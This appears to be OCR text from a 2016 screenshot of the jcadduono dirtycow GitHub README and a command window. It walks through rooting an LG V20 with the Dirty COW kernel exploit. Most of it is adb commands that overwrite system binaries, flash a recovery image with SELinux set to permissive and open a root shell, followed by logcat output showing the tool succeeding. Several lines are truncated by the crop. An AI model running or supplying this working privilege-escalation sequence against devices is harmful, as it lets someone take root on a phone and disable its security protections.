 Menu
[H918|US996|H830] recow
GitHub - jcadduono/andro
LG V20 - Fastboot Mode -
V20 Root Exploits - Google
VPN
GitHub, Inc. [US]
github.com/jcadduono/android_external_dirtycow#running
0
3
adb push dirtycow /data/local/tmp
adb push recowvery-applypatch /data/local/tmp
adb push recowvery-app_process64 /data/local/tmp
adb push recowvery-run-as /data/local/tmp
adb shell
$ cd /data/local/tmp
$ chmod 0777 *
$ ./dirtycow /system/bin/applypatch recowvery-applypatch
"<wait for completion>"
$ ./dirtycow /system/bin/app_process64 recowvery-app_process64
"<wait for completion, your phone will look like it's crashing>"
$ exit
adb logcat -s recowvery
"<wait for it to tell you it was successful>"
"[CTRL+C]"
adb shell reboot recovery
"<wait for phone to boot up a
adb shell
$ getenforce
"<it should say Permissive, a
$ cd /data/local/tmp
$ ./dirtycow /system/bin/run-
$ run-as exec ./recowvery-app
"<wait for it to flash your b
$ run-as su
#
"<play around in your somewha
From your root shell, it's possible
dd if=/sdcard/twrp.img of=/de
If you have a Team Win Recovery
How it works:
dirtycow manages to exploit an old bug in the copy-on-write code of the Linux kernel which can trick the system into running
a different ELF executable in another "priveleged" executable's place.
Don't quote me on that, I haven't researched it any more than I needed to.
C:\Windows\system32\cmd.exe
12-06 20:42:51.904 14604 14604 I recowvery: File OK
12-06 20:42:51.904 14604 14604 I recowvery: Compression of ramdisk successful
12-06 20:42:51.904 14604 14604 I recowvery: Deleting '/cache/ramdisk.cpio' (no longer needed)
12-06 20:42:51.920 14604 14604 I recowvery: Loading new ramdisk into boot image
12-06 20:42:51.931 14604 14604 I recowvery: ------------
12-06 20:42:51.931 14604 14604 I recowvery: cmdline: "console=ttyHSL0,115200,n8 androidboot.console=ttyHSL0 user_debug=3
1 ehci-hcd.park=3 lpm_levels.sleep_disabled=1 cma=32M@0-0xffffffff androidboot.hardware=elsa"
12-06 20:42:51.931 14604 14604 I recowvery: Setting permissive arguments on cmdline
12-06 20:42:51.931 14604 14604 I recowvery: cmdline: "console=ttyHSL0,115200,n8 androidboot.console=ttyHSL0 user_debug=3
1 ehci-hcd.park=3 lpm_levels.sleep_disabled=1 cma=32M@0-0xffffffff androidboot.hardware=elsa androidboot.selinux=permiss
ive enforcing=0"
12-06 20:42:51.931 14604 14604 I recowvery: ------------
12-06 20:42:51.931 14604 14604 I recowvery: Updating boot image hash
12-06 20:42:52.335 14604 14604 I recowvery: Writing modified boot image to block device '/dev/block/bootdevice/by-name/r
ecovery'...
12-06 20:42:52.549 14604 14604 I recowvery: Done!
12-06 20:42:52.549 14604 14604 I recowvery: ------------
12-06 20:42:52.549 14604 14604 I recowvery: Permissive boot has been has been flashed to /dev/block/bootdevice/by-name/r
ecovery successfully!
12-06 20:42:52.549 14604 14604 I recowvery: You may use 'reboot recovery' now to enter a permissive system.
12-06 20:42:52.549 14604 14604 I recowvery: ------------
12-06 20:42:52.549 14604 14604 I recowvery: Warning: If you don't reboot now, this will continue to run every 3 minutes!
12-06 20:42:52.549 14604 14604 I recowvery: ***********************************************
12-06 20:42:52.549 14604 14604 I recowvery: *       give jcadduono a hug, will ya?        *
12-06 20:42:52.549 14604 14604 I recowvery: ***********************************************
^C
C:\Program Files (x86)\Minimal ADB and Fastboot>adb shell reboot recovery
C:\Program Files (x86)\Minimal ADB and Fastboot>
Ask me anything
8:43 PM
12/6/2016
7